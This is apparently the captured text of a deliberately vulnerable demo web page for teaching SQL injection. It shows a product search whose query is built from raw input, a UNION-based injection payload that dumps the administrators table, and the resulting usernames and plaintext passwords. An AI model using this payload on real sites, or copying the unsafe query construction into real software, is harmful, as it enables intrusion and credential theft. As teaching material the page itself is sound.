 This is a sample page that has SQL Injection vulnerabilities
Search term: Search
SQL Query:
select product_name, product_desc, product_cost from tbl_products where product_name like '%ssss' union select username,password, 0 from tbl_administrators;--%'
Found 2 products matched your search term "ssss' union select username,password, 0 from tbl_administrators;--".
No Product Name Product Description Product Cost
(USD)
1 admin abc12345 0
2 dung ptit@2019 0